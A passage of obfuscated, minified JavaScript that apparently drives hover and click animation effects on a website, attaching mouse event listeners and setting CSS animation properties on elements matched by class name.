_0xef39c8(0x1ca)])['split']('\x20')[0x0],_0x321b0f=_0x22874e['className'][_0xef39c8(0x20d)](_0x22874e[_0xef39c8(0x1b1)][_0xef39c8(0x168)](_0x3cebdc[_0xef39c8(0x18a)](_0x2c039e,_0x3cebdc[_0xef39c8(0x140)])))[_0xef39c8(0x1d8)]('\x20')[0x0],_0x374fb9=_0x2dcd82['firstClass'][_0xef39c8(0x1c2)]('_-','\x20.')[_0xef39c8(0x1c2)]('.\x20','')[_0xef39c8(0x164)](),_0x2f2820=_0x1ac2bc[_0xef39c8(0x1ef)][_0xef39c8(0x1c2)]('_-','\x20.')[_0xef39c8(0x1c2)]('.\x20','')[_0xef39c8(0x164)](),_0x1f3715=_0x1ac2bc[_0xef39c8(0x1ad)][_0xef39c8(0x1c2)]('_-','\x20.')[_0xef39c8(0x1c2)]('.\x20','')[_0xef39c8(0x164)](),_0x247386,_0x7949c8=_0x3cebdc[_0xef39c8(0x147)](_0x396532['tagName'],_0x3cebdc[_0xef39c8(0x1fa)]);_0x7949c8?_0x247386=_0x2d3b7e[_0xef39c8(0x1db)][_0xef39c8(0x210)](_0x3cebdc[_0xef39c8(0x18a)]('.',_0x321b0f)):_0x247386=_0x2d3b7e[_0xef39c8(0x1db)][_0xef39c8(0x210)](_0x3cebdc[_0xef39c8(0x165)](_0x3cebdc[_0xef39c8(0x135)](_0x3cebdc[_0xef39c8(0x165)]('.',_0x321b0f),'\x20.'),_0x5404e1)),_0x3cebdc[_0xef39c8(0x147)](_0x374fb9,_0x2f2820)&&!_0x2d3b7e[_0xef39c8(0x1db)][_0xef39c8(0x1b8)][_0xef39c8(0x146)](_0x5af854)&&(_0x247386&&_0x10976e===0x0&&(_0x10976e++,_0x3cebdc[_0xef39c8(0x14e)](setObjectToViewCSSEf,_0x9eeede,_0x5af854,_0x3cebdc[_0xef39c8(0x207)],_0x2dcd82[_0xef39c8(0x1b0)]+'\x20'+_0x2dcd82[_0xef39c8(0x1f2)]+'\x20'+_0x2dcd82[_0xef39c8(0x171)]+'\x20'+_0x2dcd82[_0xef39c8(0x1dc)]+'\x20'+_0x2dcd82[_0xef39c8(0x1da)]+'\x20'+_0x2dcd82[_0xef39c8(0x213)][_0xef39c8(0x187)](_0x3cebdc[_0xef39c8(0x15d)],''),_0x3cebdc[_0xef39c8(0x155)])));}}));});});}else{if(_0x1ac2bc[_0x171f3c(0x1ad)]&&!_0x1ac2bc[_0x171f3c(0x1ef)]){let _0x5a3f5d=_0x3413d4['querySelectorAll'](_0x1ac2bc['class'][_0x171f3c(0x1c2)]('_-','\x20.')['replaceAll']('.\x20','')['trim']());_0x5a3f5d[_0x171f3c(0x154)](_0x574e86=>{const _0xa3f4b4=_0x171f3c,_0x4cd439={'NPgCj':_0x22e615[_0xa3f4b4(0x216)],'kzGwT':function(_0x32534b,_0x46d5dd){const _0x360381=_0xa3f4b4;return _0x22e615[_0x360381(0x1aa)](_0x32534b,_0x46d5dd);},'Xbohh':_0x22e615[_0xa3f4b4(0x202)],'omYeV':function(_0x2473af,_0x33a451){return _0x22e615['ZiyWB'](_0x2473af,_0x33a451);},'uqBgG':function(_0x917e5f,_0x4283e5){return _0x22e615['pZKCM'](_0x917e5f,_0x4283e5);},'qsocJ':function(_0x378a42,_0x267332){return _0x22e615['BtEcn'](_0x378a42,_0x267332);},'sPlmZ':function(_0x55d896,_0x3ee738){const _0x27c6f8=_0xa3f4b4;return _0x22e615[_0x27c6f8(0x1aa)](_0x55d896,_0x3ee738);},'ixJbO':function(_0x1d3d2e,_0x41a0ad){const _0x48b141=_0xa3f4b4;return _0x22e615[_0x48b141(0x1c6)](_0x1d3d2e,_0x41a0ad);},'zEacZ':function(_0x3b3419,_0x1a744b){return _0x3b3419===_0x1a744b;},'PqWWk':_0x22e615[_0xa3f4b4(0x219)],'Sbjhk':_0x22e615['YhfMf'],'rcVaa':function(_0x51b2bc,_0x6621cf){const _0x1c7dd8=_0xa3f4b4;return _0x22e615[_0x1c7dd8(0x1c6)](_0x51b2bc,_0x6621cf);},'Mdllf':_0xa3f4b4(0x14f),'hASnE':function(_0x6d544b,_0x521bb6){const _0x89a121=_0xa3f4b4;return _0x22e615[_0x89a121(0x18e)](_0x6d544b,_0x521bb6);},'BRigR':function(_0x16f5c0,_0x4be0a7){const _0x487f87=_0xa3f4b4;return _0x22e615[_0x487f87(0x1d5)](_0x16f5c0,_0x4be0a7);},'uaxUg':function(_0x45d6c5,_0x56c4aa){const _0x2a51a2=_0xa3f4b4;return _0x22e615[_0x2a51a2(0x1de)](_0x45d6c5,_0x56c4aa);}};let _0x354e2e=_0x574e86[_0xa3f4b4(0x1e0)](),_0x1ca9c9=0x0,_0x595e5=0x0;_0x574e86[_0xa3f4b4(0x1e2)](_0x22e615[_0xa3f4b4(0x193)],function(_0x33c5a0){const _0x319612=_0xa3f4b4,_0x3250bc={'BwYxC':_0x4cd439[_0x319612(0x1e1)],'zMeNI':_0x319612(0x1ad),'yqJdE':_0x4cd439['Xbohh'],'CThKc':function(_0x804396,_0x4f4526){return _0x804396===_0x4f4526;},'hMvOv':function(_0x53c65a,_0x1f61b1){const _0x1d7106=_0x319612;return _0x4cd439[_0x1d7106(0x17a)](_0x53c65a,_0x1f61b1);},'mfPkR':function(_0x113fb1,_0x4f8ff4){const _0x5cd13c=_0x319612;return _0x4cd439[_0x5cd13c(0x15a)](_0x113fb1,_0x4f8ff4);},'Csvpv':function(_0xa85625,_0x456551){return _0xa85625+_0x456551;},'yeWoH':_0x4cd439[_0x319612(0x176)],'BbHht':function(_0x562799,_0xd825e8){const _0x56ee92=_0x319612;return _0x4cd439[_0x56ee92(0x1a8)](_0x562799,_0xd825e8);},'CIWpH':_0x4cd439['PqWWk']};_0x574e86&&(_0x4cd439[_0x319612(0x196)](_0x574e86[_0x319612(0x200)],'SECTION')?_0x4cd439[_0x319612(0x1fc)](effectArrays[_0x319612(0x1fd)],0x0)&&effectArrays['forEach'](_0x5cca8b=>{const _0x371152=_0x319612;if(_0x5cca8b[_0x371152(0x1ad)]&&!_0x5cca8b[_0x371152(0x1ef)]){let _0x51f57a=_0x3413d4['querySelector'](_0x5cca8b[_0x371152(0x1ad)]),_0x3e7a91=_0x51f57a[_0x371152(0x12e)](_0x4cd439[_0x371152(0x211)])[_0x371152(0x1d8)]('\x20')[0x0],_0x26e2f1=_0x51f57a[_0x371152(0x1b1)][_0x371152(0x20d)](_0x51f57a['className'][_0x371152(0x168)](_0x4cd439[_0x371152(0x1a0)](_0x3e7a91,_0x4cd439[_0x371152(0x192)])))[_0x371152(0x1d8)]('\x20')[0x0],_0x5a2377=_0x5cca8b[_0x371152(0x1ad)][_0x371152(0x1c2)]('_-','\x20.')['replaceAll']('.\x20','')['trim'](),_0x35da7f=_0x1ac2bc['class'][_0x371152(0x1c2)]('_-','\x20.')['replaceAll']('.\x20','')[_0x371152(0x164)](),_0x5c3c17;if(_0x4cd439[_0x371152(0x170)](_0x5a2377,_0x35da7f)){let _0x35def7=_0x4cd439[_0x371152(0x1e4)](_0x574e86[_0x371152(0x200)],_0x371152(0x1e9));_0x35def7?_0x5c3c17=_0x33c5a0[_0x371152(0x1db)][_0x371152(0x210)](_0x4cd439[_0x371152(0x136)]('.',_0x26e2f1)):_0x5c3c17=_0x33c5a0[_0x371152(0x1db)][_0x371152(0x210)](_0x4cd439[_0x371152(0x17a)](_0x4cd439[_0x371152(0x136)](_0x4cd439['ixJbO']('.',_0x26e2f1),'\x20.'),_0x3e7a91)),_0x33c5a0[_0x371152(0x1db)]===_0x5c3c17&&_0x4cd439[_0x371152(0x151)](_0x1ca9c9,0x0)&&(_0x595e5++,_0x1ca9c9++,_0x574e86[_0x371152(0x19c)][_0x371152(0x185)]=_0x5cca8b[_0x371152(0x213)]['replace'](_0x4cd439[_0x371152(0x1ac)],'')+'\x20'+_0x5cca8b[_0x371152(0x1b0)]+'\x20'+_0x5cca8b['timimgf']+'\x20'+_0x5cca8b['delay']+'\x20'+_0x5cca8b[_0x371152(0x1dc)]+'\x20'+_0x5cca8b[_0x371152(0x1da)]);}}}):effectArrays[_0x319612(0x1fd)]>0x0&&effectArrays[_0x319612(0x154)](_0x139f80=>{const _0x56687f=_0x319612;if(_0x139f80[_0x56687f(0x1ad)]&&!_0x139f80[_0x56687f(0x1ef)]){let _0x106960=_0x3413d4[_0x56687f(0x18f)](_0x139f80['class']),_0x334356=_0x106960[_0x56687f(0x210)](_0x3250bc[_0x56687f(0x1e3)]),_0x2e7efc=_0x334356['getAttribute'](_0x3250bc['zMeNI'])[_0x56687f(0x1d8)]('\x20')[0x0],_0x4d8edf=_0x106960[_0x56687f(0x12e)](_0x3250bc[_0x56687f(0x172)])[_0x56687f(0x1d8)]('\x20')[0x0],_0x2dd218=_0x334356[_0x56687f(0x1b1)][_0x56687f(0x20d)](_0x334356['className'][_0x56687f(0x168)](_0x2e7efc+_0x3250bc[_0x56687f(0x1fe)]))['split']('\x20')[0x0],_0x4e7263=_0x139f80['class'][_0x56687f(0x1c2)]('_-','\x20.')[_0x56687f(0x1c2)]('.\x20','')[_0x56687f(0x164)](),_0x540369=_0x1ac2bc[_0x56687f(0x1ad)]['replaceAll']('_-','\x20.')[_0x56687f(0x1c2)]('.\x20','')[_0x56687f(0x164)](),_0x12a88a,_0x40db3f=_0x3250bc[_0x56687f(0x13b)](_0x574e86[_0x56687f(0x200)],_0x56687f(0x1e9));_0x40db3f?_0x12a88a=_0x33c5a0[_0x56687f(0x1db)]['closest'](_0x3250bc[_0x56687f(0x1ba)]('.',_0x2dd218)):_0x12a88a=_0x33c5a0[_0x56687f(0x1db)]['closest'](_0x3250bc[_0x56687f(0x1a7)](_0x3250bc[_0x56687f(0x20e)](_0x3250bc[_0x56687f(0x1ba)]('.',_0x2dd218),'\x20.'),_0x4d8edf));let _0xf96bf=_0x33c5a0[_0x56687f(0x1db)]['closest'](_0x3250bc[_0x56687f(0x130)]);!_0xf96bf&&(_0xf96bf=_0x33c5a0[_0x56687f(0x1db)]),_0x3250bc[_0x56687f(0x221)](_0xf96bf,_0x12a88a)&&_0x3250bc[_0x56687f(0x13b)](_0x1ca9c9,0x0)&&(_0x1ca9c9++,_0x574e86[_0x56687f(0x19c)][_0x56687f(0x185)]=_0x139f80[_0x56687f(0x213)]['replace'](_0x3250bc[_0x56687f(0x175)],'')+'\x20'+_0x139f80[_0x56687f(0x1b0)]+'\x20'+_0x139f80[_0x56687f(0x1f2)]+'\x20'+_0x139f80[_0x56687f(0x171)]+'\x20'+_0x139f80[_0x56687f(0x1dc)]+'\x20'+_0x139f80[_0x56687f(0x1da)]);}}));});});}}}}}catch(_0x1d455b){console[_0x171f3c(0x131)](_0x1d455b);}}export async function effectWhenHover(){const _0x57cda4=a67_0x5877,_0x3ec346={'GDAJv':_0x57cda4(0x1ad),'CKsGp':function(_0x180d44,_0x2e12ad){return _0x180d44+_0x2e12ad;},'cziLn':function(_0x15d452,_0x251a9c){return _0x15d452===_0x251a9c;},'UwjBs':function(_0x3ec2e4,_0x3352d6){return _0x3ec2e4+_0x3352d6;},'uqWPz':function(_0x38649f,_0x4b04bc){return _0x38649f+_0x4b04bc;},'zousw':function(_0xbb1a42,_0xcdcf10,_0x33bc37,_0x55cfad,_0x1a3bf4,_0x1e4c50){return _0xbb1a42(_0xcdcf10,_0x33bc37,_0x55cfad,_0x1a3bf4,_0x1e4c50);},'xfGkF':_0x57cda4(0x185),'QnKOW':_0x57cda4(0x1d2),'lpUYC':'mouseleave','dDcWy':_0x57cda4(0x1e9),'HlZbE':function(_0x5a0a26,_0x464bb3){return _0x5a0a26+_0x464bb3;},'kQLke':function(_0x49e895,_0x236af1){return _0x49e895===_0x236af1;},'UwIVn':function(_0xb5e754,_0x5b8ccd){return _0xb5e754>_0x5b8ccd;},'CLcqX':'mouseover','FlNbU':_0x57cda4(0x1f6),'oNnkC':_0x57cda4(0x14f),'gEZZr':function(_0xd0e1ab,_0x27109e){return _0xd0e1ab===_0x27109e;},'bCrXG':function(_0x5d15df,_0x3eabb1,_0x33f987){return _0x5d15df(_0x3eabb1,_0x33f987);},'RCDwU':function(_0x22eadd,_0x1df72e){return _0x22eadd>_0x1df72e;},'UoUGB':function(_0x5ce50a,_0x23cc4e){return _0x5ce50a===_0x23cc4e;},'scPwG':function(_0x497ba2,_0x1f9265){return _0x497ba2===_0x1f9265;},'BrIVy':function(_0x15a1a0,_0x31640d){return _0x15a1a0===_0x31640d;},'uLsMn':_0x57cda4(0x20b),'TWnaL':function(_0x492e8f,_0x187b2f){return _0x492e8f<_0x187b2f;}};try{let _0x15e51e=document['querySelector'](_0x3ec346[_0x57cda4(0x18b)]);for(let _0x5c8aa6=0x0;_0x3ec346[_0x57cda4(0x178)](_0x5c8aa6,effectArrays[_0x57cda4(0x1fd)]);_0x5c8aa6++){const _0x1daa1d=effectArrays[_0x5c8aa6];if(_0x1daa1d?.[_0x57cda4(0x213)]['includes'](_0x3ec346[_0x57cda4(0x217)])){if(_0x1daa1d[_0x57cda4(0x1ef)]&&_0x1daa1d[_0x57cda4(0x1ad)]){let _0x3a7736=_0x15e51e[_0x57cda4(0x205)](_0x1daa1d['firstClass'][_0x57cda4(0x1c2)]('_-','\x20.')['replaceAll']('.\x20','')['trim']());_0x3a7736[_0x57cda4(0x154)](_0x937f04=>{const _0x549271=_0x57cda4,_0x51d2d7={'MLidR':function(_0x42b7a4,_0x486d2e){return _0x42b7a4+_0x486d2e;},'YrHdW':_0x549271(0x1f6),'TDagC':_0x3ec346['GDAJv'],'sLqAd':function(_0x351527,_0x515e04){const _0x40cc0a=_0x549271;return _0x3ec346[_0x40cc0a(0x133)](_0x351527,_0x515e04);},'gabij':function(_0x4135be,_0x1ca0d6){const _0x2a1d30=_0x549271;return _0x3ec346[_0x2a1d30(0x21f)](_0x4135be,_0x1ca0d6);},'FPcGj':function(_0x34fceb,_0x39140e){return _0x3ec346['UwjBs'](_0x34fceb,_0x39140e);},'TxpAG':function(_0x32a638,_0x1b7ed3){const _0x4dbf70=_0x549271;return _0x3ec346[_0x4dbf70(0x157)](_0x32a638,_0x1b7ed3);},'SeiVg':function(_0x2c2e21,_0x21ea48){return _0x2c2e21+_0x21ea48;},'bRoUQ':function(_0x21e798,_0x106254){const _0x26c02a=_0x549271;return _0x3ec346[_0x26c02a(0x21f)](_0x21e798,_0x106254);},'hNrGr':function(_0x2e3a71,_0xd6279c,_0x1295c1,_0x22fa0b,_0x3f930d,_0x3ce187){return _0x3ec346['zousw'](_0x2e3a71,_0xd6279c,_0x1295c1,_0x22fa0b,_0x3f930d,_0x3ce187);},'JMUMC':_0x3ec346[_0x549271(0x1d3)],'dBwhh':_0x3ec346[_0x549271(0x217)],'EQzqe':_0x549271(0x201),'LqjAB':_0x3ec346[_0x549271(0x15f)],'kBslK':function(_0x5c4de5,_0x63b821){const _0x4944da=_0x549271;return _0x3ec346[_0x4944da(0x1a1)](_0x5c4de5,_0x63b821);},'LagyJ':_0x3ec346[_0x549271(0x1b7)],'OvfHx':function(_0xd8d580,_0x464166){const _0x256696=_0x549271;return _0x3ec346[_0x256696(0x218)](_0xd8d580,_0x464166);},'aMOKS':function(_0x131ced,_0x1d27a7){const _0x45a33b=_0x549271;return _0x3ec346[_0x45a33b(0x21f)](_0x131ced,_0x1d27a7);},'UHjBy':function(_0x35bce7,_0x52f4b9){const _0x1e9a1a=_0x549271;return _0x3ec346[_0x1e9a1a(0x182)](_0x35bce7,_0x52f4b9);},'blhrz':function(_0x207411,_0x4c3d04){const _0x342a66=_0x549271;return _0x3ec346[_0x342a66(0x1d0)](_0x207411,_0x4c3d04);}};let _0xb6a03=_0x15e51e[_0x549271(0x18f)](_0x1daa1d['class']);_0x937f04[_0x549271(0x1e2)](_0x3ec346['CLcqX'],function(_0x15909c){const _0x1215ca=_0x549271,_0x5b11ad={'TftHR':function(_0x3e60ba,_0x39fcb2,_0x3dfc51,_0x2afc50,_0x1d52a7,_0x500998){const _0x536e04=a67_0x5877;return _0x51d2d7[_0x536e04(0x189)](_0x3e60ba,_0x39fcb2,_0x3dfc51,_0x2afc50,_0x1d52a7,_0x500998);},'xcpVx':_0x51d2d7[_0x1215ca(0x204)],'VtKRV':_0x51d2d7[_0x1215ca(0x145)],'tMLuD':function(_0x386bd6,_0x27ac7b){return _0x51d2d7['kBslK'](_0x386bd6,_0x27ac7b);},'ITUCJ':_0x51d2d7[_0x1215ca(0x19a)],'aEkpZ':_0x1215ca(0x1ad),'liVwY':_0x51d2d7['YrHdW'],'scNJn':function(_0xfa37ab,_0x23161e){return _0x51d2d7['gabij'](_0xfa37ab,_0x23161e);},'qERxh':function(_0x19c5f2,_0x177de2){const _0x594746=_0x1215ca;return _0x51d2d7[_0x594746(0x1c8)](_0x19c5f2,_0x177de2);},'sNPGq':function(_0x5b0c49,_0x5c00ad){const _0x45670d=_0x1215ca;return _0x51d2d7[_0x45670d(0x17f)](_0x5b0c49,_0x5c00ad);},'SIlPr':function(_0x8f5b07,_0x1261f0,_0x2878d6,_0x4bea3a,_0x1ed3ae,_0x220454){const _0x4ecf95=_0x1215ca;return _0x51d2d7[_0x4ecf95(0x189)](_0x8f5b07,_0x1261f0,_0x2878d6,_0x4bea3a,_0x1ed3ae,_0x220454);},'TVWdu':_0x51d2d7[_0x1215ca(0x1b5)],'mQiRq':_0x51d2d7[_0x1215ca(0x17c)]};_0xb6a03&&(_0x51d2d7['UHjBy'](_0xb6a03[_0x1215ca(0x200)],_0x51d2d7[_0x1215ca(0x19a)])?_0x51d2d7[_0x1215ca(0x1f3)](effectArrays[_0x1215ca(0x1fd)],0x0)&&effectArrays[_0x1215ca(0x154)](_0x401a16=>{const _0x5ce460=_0x1215ca;let _0xba8e27=0x0,_0x16b92b=_0x15e51e[_0x5ce460(0x18f)](_0x401a16[_0x5ce460(0x1ad)]),_0x583786=_0x16b92b[_0x5ce460(0x12e)]('class')[_0x5ce460(0x1d8)]('\x20')[0x0],_0x54d37e=_0x16b92b[_0x5ce460(0x1b1)]['substring'](_0x16b92b[_0x5ce460(0x1b1)][_0x5ce460(0x168)](_0x51d2d7[_0x5ce460(0x14a)](_0x583786,_0x51d2d7[_0x5ce460(0x174)])))[_0x5ce460(0x1d8)]('\x20')[0x0],_0x51def5=_0x15e51e[_0x5ce460(0x18f)](_0x401a16[_0x5ce460(0x1ef)][_0x5ce460(0x1c2)]('_-','\x20.')[_0x5ce460(0x1c2)]('.\x20','')[_0x5ce460(0x164)]());;let _0x66e0a2=_0x51def5[_0x5ce460(0x210)](_0x5ce460(0x184)),_0x8d414a=_0x66e0a2['getAttribute'](_0x51d2d7[_0x5ce460(0x19e)])[_0x5ce460(0x1d8)]('\x20')[0x0],_0x585c4a=_0x51def5[_0x5ce460(0x12e)](_0x51d2d7[_0x5ce460(0x19e)])[_0x5ce460(0x1d8)]('\x20')[0x0],_0x55474b=_0x66e0a2[_0x5ce460(0x1b1)][_0x5ce460(0x20d)](_0x66e0a2[_0x5ce460(0x1b1)]['indexOf'](_0x51d2d7[_0x5ce460(0x198)](_0x8d414a,_0x51d2d7[_0x5ce460(0x174)])))[_0x5ce460(0x1d8)]('\x20')[0x0],_0x359d47=_0x401a16['firstClass']['replaceAll']('_-','\x20.')[_0x5ce460(0x1c2)]('.\x20','')['trim'](),_0x2e19d6=_0x1daa1d[_0x5ce460(0x1ef)][_0x5ce460(0x1c2)]('_-','\x20.')[_0x5ce460(0x1c2)]('.\x20','')['trim'](),_0x2d16ca,_0x3a2ec5=_0x51d2d7[_0x5ce460(0x183)](_0x937f04[_0x5ce460(0x200)],'SECTION');_0x3a2ec5?_0x2d16ca=_0x15909c[_0x5ce460(0x1db)][_0x5ce460(0x210)](_0x51d2d7[_0x5ce460(0x1dd)]('.',_0x55474b)):_0x2d16ca=_0x15909c[_0x5ce460(0x1db)][_0x5ce460(0x210)](_0x51d2d7['TxpAG'](_0x51d2d7[_0x5ce460(0x1d6)](_0x51d2d7[_0x5ce460(0x1b4)]('.',_0x55474b),'\x20.'),_0x585c4a)),_0x359d47===_0x2e19d6&&(_0x2d16ca&&_0x51d2d7[_0x5ce460(0x1cf)](_0xba8e27,0x0)&&(_0xba8e27++,_0x51d2d7[_0x5ce460(0x189)](setObjectToViewCSSEf,_0x54d37e,'',_0x51d2d7[_0x5ce460(0x204)],_0x401a16[_0x5ce460(0x1b0)]+'\x20'+_0x401a16[_0x5ce460(0x1f2)]+'\x20'+_0x401a16[_0x5ce460(0x171)]+'\x20'+_0x401a16[_0x5ce460(0x1dc)]+'\x20'+_0x401a16[_0x5ce460(0x1da)]+'\x20'+_0x401a16['name']['replace'](_0x51d2d7['dBwhh'],''),_0x51d2d7['EQzqe']))),_0x937f04['addEventListener'](_0x51d2d7[_0x5ce460(0x17c)],function(_0x4ae486){const _0x588e24=_0x5ce460;_0xba8e27=0x0,_0x5b11ad['TftHR'](setObjectToViewCSSEf,_0x54d37e,'',_0x5b11ad[_0x588e24(0x17b)],'','load');});}):_0x51d2d7[_0x1215ca(0x1f3)](effectArrays[_0x1215ca(0x1fd)],0x0)&&effectArrays[_0x1215ca(0x154)](_0x2ec8b4=>{const _0x235618=_0x1215ca,_0x4b380d={'QMAlv':_0x235618(0x185),'djjfr':_0x5b11ad[_0x235618(0x17e)]};if(_0x2ec8b4[_0x235618(0x1ef)]){let _0x3822b4=0x0,_0x384089=_0x15e51e[_0x235618(0x18f)](_0x2ec8b4[_0x235618(0x1ad)]),_0x4c520f=_0x384089[_0x235618(0x210)](_0x235618(0x1e9)),_0x16d32e=_0x4c520f[_0x235618(0x12e)](_0x235618(0x1ad))[_0x235618(0x1d8)]('\x20')[0x0],_0x409806=_0x384089[_0x235618(0x12e)](_0x235618(0x1ad))[_0x235618(0x1d8)]('\x20')[0x0],_0x393d15=_0x4c520f[_0x235618(0x1b1)]['substring'](_0x4c520f['className'][_0x235618(0x168)](_0x5b11ad['tMLuD'](_0x16d32e,_0x235618(0x1f6))))[_0x235618(0x1d8)]('\x20')[0x0],_0x1e3b3f=_0x15e51e[_0x235618(0x18f)](_0x2ec8b4[_0x235618(0x1ef)][_0x235618(0x1c2)]('_-','\x20.')[_0x235618(0x1c2)]('.\x20','')['trim']()),_0x5df999=_0x1e3b3f[_0x235618(0x210)](_0x5b11ad[_0x235618(0x1c1)]),_0x1fe75a=_0x5df999[_0x235618(0x12e)](_0x5b11ad[_0x235618(0x132)])[_0x235618(0x1d8)]('\x20')[0x0],_0x1826ea=_0x1e3b3f[_0x235618(0x12e)](_0x5b11ad[_0x235618(0x132)])[_0x235618(0x1d8)]('\x20')[0x0],_0x396d50=_0x5df999[_0x235618(0x1b1)][_0x235618(0x20d)](_0x5df999[_0x235618(0x1b1)][_0x235618(0x168)](_0x1fe75a+_0x5b11ad[_0x235618(0x190)]))[_0x235618(0x1d8)]('\x20')[0x0],_0x2b9cba=_0x2ec8b4[_0x235618(0x1ef)][_0x235618(0x1c2)]('_-','\x20.')[_0x235618(0x1c2)]('.\x20','')['trim'](),_0x59bf05=_0x1daa1d[_0x235618(0x1ef)][_0x235618(0x1c2)]('_-','\x20.')['replaceAll']('.\x20','')[_0x235618(0x164)](),_0x436b8c=_0x1daa1d['class']['replaceAll']('_-','\x20.')[_0x235618(0x1c2)]('.\x20','')[_0x235618(0x164)](),_0x504326,_0x2ac37e=_0x5b11ad['scNJn'](_0x937f04['tagName'],_0x5b11ad['ITUCJ']);_0x2ac37e?_0x504326=_0x15909c['target'][_0x235618(0x210)](_0x5b11ad[_0x235618(0x222)]('.',_0x396d50)):_0x504326=_0x15909c[_0x235618(0x1db)]['closest'](_0x5b11ad['tMLuD'](_0x5b11ad[_0x235618(0x173)](_0x5b11ad[_0x235618(0x222)]('.',_0x396d50),'\x20.'),_0x1826ea)),_0x2b9cba===_0x59bf05&&!_0x15909c[_0x235618(0x1db)]['classList'][_0x235618(0x146)](_0x409806)&&(_0x504326&&_0x5b11ad[_0x235618(0x149)](_0x3822b4,0x0)&&(_0x3822b4++,_0x5b11ad[_0x235618(0x181)](setObjectToViewCSSEf,_0x393d15,_0x409806,_0x5b11ad['xcpVx'],_0x2ec8b4[_0x235618(0x1b0)]+'\x20'+_0x2ec8b4[_0x235618(0x1f2)]+'\x20'+_0x2ec8b4['delay']+'\x20'+_0x2ec8b4[_0x235618(0x1dc)]+'\x20'+_0x2ec8b4[_0x235618(0x1da)]+'\x20'+_0x2ec8b4[_0x235618(0x213)][_0x235618(0x187)](_0x5b11ad[_0x235618(0x229)],''),_0x5b11ad[_0x235618(0x17e)]))),_0x937f04[_0x235618(0x1e2)](_0x5b11ad['mQiRq'],function(_0x205b7e){const _0x4b6748=_0x235618;_0x3822b4=0x0,setObjectToViewCSSEf(_0x393d15,_0x409806,_0x4b380d[_0x4b6748(0x191)],'',_0x4b380d[_0x4b6748(0x1bf)]);});}}));});});}else{if(_0x1daa1d[_0x57cda4(0x1ad)]&&!_0x1daa1d[_0x57cda4(0x1ef)]){let _0x592df9=_0x15e51e[_0x57cda4(0x205)](_0x1daa1d['class'][_0x57cda4(0x1c2)]('_-','\x20.')[_0x57cda4(0x1c2)]('.\x20','')['trim']());_0x592df9[_0x57cda4(0x154)](_0x1d12ac=>{const _0x3c0f27=_0x57cda4,_0x34d076={'VzwBy':_0x3ec346[_0x3c0f27(0x16b)],'hFtiC':function(_0x54b35a,_0x100fd9){const _0x33407b=_0x3c0f27;return _0x3ec346[_0x33407b(0x1e5)](_0x54b35a,_0x100fd9);},'dpBKq':function(_0x1d532d,_0x467a41){return _0x3ec346['scPwG'](_0x1d532d,_0x467a41);},'UiHNh':'SECTION','xAbjd':function(_0x478e17,_0x2b9bad){return _0x478e17+_0x2b9bad;},'bWYXR':function(_0x4b6d99,_0x3b9b42){const _0xa67145=_0x3c0f27;return _0x3ec346[_0xa67145(0x1a2)](_0x4b6d99,_0x3b9b42);},'UcnSR':function(_0x2d69a3,_0x15f9d4,_0x3a3c71){return _0x3ec346['bCrXG'](_0x2d69a3,_0x15f9d4,_0x3a3c71);},'PjSVR':function(_0x25670a,_0x1e3de0){return _0x25670a*_0x1e3de0;}};let _0x359292=_0x1d12ac['getBoundingClientRect'](),_0x1dbe80=0x0,_0x37a95b=0x0;_0x1d12ac[_0x3c0f27(0x1e2)](_0x3ec346[_0x3c0f27(0x1be)],function(_0x3233bc){const _0x2b5d34=_0x3c0f27,_0x14d033={'rEYZc':'class','JphLj':function(_0x3d6733,_0x1f74f0){const _0x361dd5=a67_0x5877;return _0x3ec346[_0x361dd5(0x1a1)](_0x3d6733,_0x1f74f0);},'aOuym':_0x3ec346[_0x2b5d34(0x134)],'qZDbU':_0x3ec346[_0x2b5d34(0x1b7)],'IBwCS':function(_0x88745b,_0x34871f){return _0x3ec346['HlZbE'](_0x88745b,_0x34871f);},'RQFwv':_0x3ec346[_0x2b5d34(0x220)],'fpJhZ':function(_0x3c0e24,_0x5b7824){const _0x4b7784=_0x2b5d34;return _0x3ec346[_0x4b7784(0x16c)](_0x3c0e24,_0x5b7824);},'IFfGd':function(_0x1d724a,_0x705a05){const _0x3ed1e9=_0x2b5d34;return _0x3ec346[_0x3ed1e9(0x182)](_0x1d724a,_0x705a05);},'zyIDW':_0x3ec346[_0x2b5d34(0x217)],'WsjBC':function(_0x3d76a2,_0x343959,_0x4e1b63){return _0x3ec346['bCrXG'](_0x3d76a2,_0x343959,_0x4e1b63);}};_0x1d12ac&&(_0x1d12ac[_0x2b5d34(0x200)]===_0x3ec346['dDcWy']?effectArrays[_0x2b5d34(0x1fd)]>0x0&&effectArrays['forEach'](_0x389d0a=>{const _0x43ece8=_0x2b5d34;if(_0x389d0a[_0x43ece8(0x1ad)]){let _0x2dc29b=_0x15e51e[_0x43ece8(0x18f)](_0x389d0a[_0x43ece8(0x1ad)]),_0x3aeea4=_0x2dc29b['getAttribute'](_0x34d076[_0x43ece8(0x199)])[_0x43ece8(0x1d8)]('\x20')[0x0],_0xe55b9e=_0x2dc29b['className']['substring'](_0x2dc29b[_0x43ece8(0x1b1)][_0x43ece8(0x168)](_0x3aeea4+_0x43ece8(0x1f6)))[_0x43ece8(0x1d8)]('\x20')[0x0],_0x5962db=_0x389d0a[_0x43ece8(0x1ad)][_0x43ece8(0x1c2)]('_-','\x20.')[_0x43ece8(0x1c2)]('.\x20','')[_0x43ece8(0x164)](),_0x4a1143=_0x1daa1d[_0x43ece8(0x1ad)][_0x43ece8(0x1c2)]('_-','\x20.')['replaceAll']('.\x20','')[_0x43ece8(0x164)](),_0x1ddbf7;if(_0x34d076[_0x43ece8(0x226)](_0x5962db,_0x4a1143)){let _0x3600dd=_0x34d076[_0x43ece8(0x1f1)](_0x1d12ac[_0x43ece8(0x200)],_0x34d076[_0x43ece8(0x1e7)]);_0x3600dd?_0x1ddbf7=_0x3233bc['target'][_0x43ece8(0x210)](_0x34d076[_0x43ece8(0x1ec)]('.',_0xe55b9e)):_0x1ddbf7=_0x3233bc[_0x43ece8(0x1db)]['closest'](_0x34d076[_0x43ece8(0x1ec)]('.'+_0xe55b9e+'\x20.',_0x3aeea4)),_0x34d076[_0x43ece8(0x159)](_0x3233bc['target'],_0x1ddbf7)&&_0x34d076[_0x43ece8(0x226)](_0x37a95b,0x0)&&(_0x1dbe80++,_0x37a95b++,_0x1d12ac===_0x3233bc[_0x43ece8(0x1db)]&&(_0x1d12ac[_0x43ece8(0x19c)]['animation']=_0x389d0a[_0x43ece8(0x213)][_0x43ece8(0x187)](_0x43ece8(0x1d2),'')+'\x20'+_0x389d0a['duration']+'\x20'+_0x389d0a[_0x43ece8(0x1f2)]+'\x20'+_0x389d0a[_0x43ece8(0x171)]+'\x20'+_0x389d0a[_0x43ece8(0x1dc)]+'\x20'+_0